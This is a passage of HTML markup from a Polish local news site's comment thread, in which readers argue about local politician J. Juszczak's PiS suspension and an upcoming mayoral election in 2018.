</div><div id='wpdiscuz_form_anchor-4410_0'></div></div><div id='wpd-comm-4411_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Obserwator' src='https://secure.gravatar.com/avatar/bdb0ef484923a8826953899bdc9e84230981029305d335f861380267f551f94f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdb0ef484923a8826953899bdc9e84230981029305d335f861380267f551f94f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4411" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Obserwator
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=O%21+Zaczyna+si%C4%99+walka+o+sto%C5%82ek+burmistrza.+Nie+znaj%C4%85c+jeszcze+kandydat%C3%B3w%2C+mo%C5%BCemy+tylko+zak%C5%82ada%C4%87+%C5%BCe+ws...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4411' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4411'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 16:53">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>O! Zaczyna się walka o stołek burmistrza. Nie znając jeszcze kandydatów, możemy tylko zakładać że wspomniany w artykule J. Juszczak będzie jednym z nich. Bez względu o czym jest ten, bądź będzie następny artykuł zainteresowanie wokół osoby wspomnianej wzrasta. Pytanie tylko, czy zawsze działa w zamierzony przez dziennikarzy sposób?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='16'>16</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-21'>-21</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4411_0'></div></div><div id='wpd-comm-4412_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Trol' src='https://secure.gravatar.com/avatar/19f2d2993488a2ff6eabc7d4d92ab9774653a4b73f4f991404c0933eadb870f8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/19f2d2993488a2ff6eabc7d4d92ab9774653a4b73f4f991404c0933eadb870f8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4412" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Trol
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Wida%C4%87%2C%C5%BCe+w%C5%82adza+zaczyna+si%C4%99+ba%C4%87+%26%238230%3B%26%238230%3B%26%238230%3B%26%238230%3B%26%238230%3B%26%238230%3B+i+bardzo+dobrze.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4412' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4412'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 17:02">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Widać,że władza zaczyna się bać &#8230;&#8230;&#8230;&#8230;&#8230;&#8230; i bardzo dobrze.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='22'>22</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-25'>-25</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4412_0'></div><div id='wpd-comm-4464_4412' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Dzidzius' src='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4464" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Dzidzius
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=I+dobrze.+Poprzednia+si%C4%99+nie+ba%C5%82a+i+jak+sko%C5%84czy%C5%82a+wszyscy+wiemy.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4464' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4464'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4412">
        Trol
    </a>
    <div class="wpd-comment-date" title="20 września 2018 14:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>I dobrze. Poprzednia się nie bała i jak skończyła wszyscy wiemy.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='6'>6</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4464_4412'></div><div id='wpd-comm-4472_4464' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4472" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jest+co%C5%9B+takiego+jak+samokontrola+i+respekt+%21+Ba%C4%87+si%C4%99+mo%C5%BCna+tylko+Boga++a+przede+wszystkim+by%C4%87+uczci...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4472' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4472'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4464">
        Dzidzius
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:19">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Jest coś takiego jak samokontrola i respekt ! Bać się można tylko Boga  a przede wszystkim być uczciwym i transparentnym ! Tamta władza robiła wszystko na opak!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4472_4464'></div></div></div><div id='wpd-comm-4471_4412' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4471" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Pan+Juszczak+w+ostatnich+wyborach+uciu%C5%82a%C5%82+800+g%C5%82os%C3%B3w+z+hakiem+%21+Kog%C3%B3%C5%BC+si%C4%99+ba%C4%87+%3F+Teraz+ju%C5%BC+tylko+farb...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4471' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4471'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4412">
        Trol
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Pan Juszczak w ostatnich wyborach uciułał 800 głosów z hakiem ! Kogóż się bać ? Teraz już tylko farbowanego lisa ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='1'>1</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4471_4412'></div></div></div><div id='wpd-comm-4413_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='mieszkaniec' src='https://secure.gravatar.com/avatar/2700e53cfe711e4a27d019880bd8fb0f835e97241948d4c8caf96df4bbd311b0?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2700e53cfe711e4a27d019880bd8fb0f835e97241948d4c8caf96df4bbd311b0?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4413" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    mieszkaniec
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Redaktorku+na+zlecenie+Yolandy+i+Roty+nie+szczujcie+ju%C5%BC+tyle+bo+prawa+wyjdzie+na+jaw+i+oby+wybory+zo...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4413' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4413'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 17:30">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Redaktorku na zlecenie Yolandy i Roty nie szczujcie już tyle bo prawa wyjdzie na jaw i oby wybory zostały przegrane przez WAS . Juz mamy dość tego waszego szczucia itp ale już nie długo zostanie opublikowana lista ile osób zwolniliście itp a ile zatrudniliście z obcych GMIN a w kampanii było mówione co inne więc KŁAMSTWO .</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='29'>29</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-29'>-29</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4413_0'></div><div id='wpd-comm-4414_4413' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gearnio' src='https://secure.gravatar.com/avatar/edc2954bf46d1a0023381116c58d48a15c9f0cff8dd2a1990600d5c0470214cf?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edc2954bf46d1a0023381116c58d48a15c9f0cff8dd2a1990600d5c0470214cf?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4414" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gearnio
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ten+czarny+skalp+z+ty%C5%82u+za+Juszczakiem+to+kto+to+%3F+Wygl%C4%85da+mi+to+na+pusty+%C5%82eb.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4414' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4414'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4413">
        mieszkaniec
    </a>
    <div class="wpd-comment-date" title="13 września 2018 18:59">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Ten czarny skalp z tyłu za Juszczakiem to kto to ? Wygląda mi to na pusty łeb.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='14'>14</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-26'>-26</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
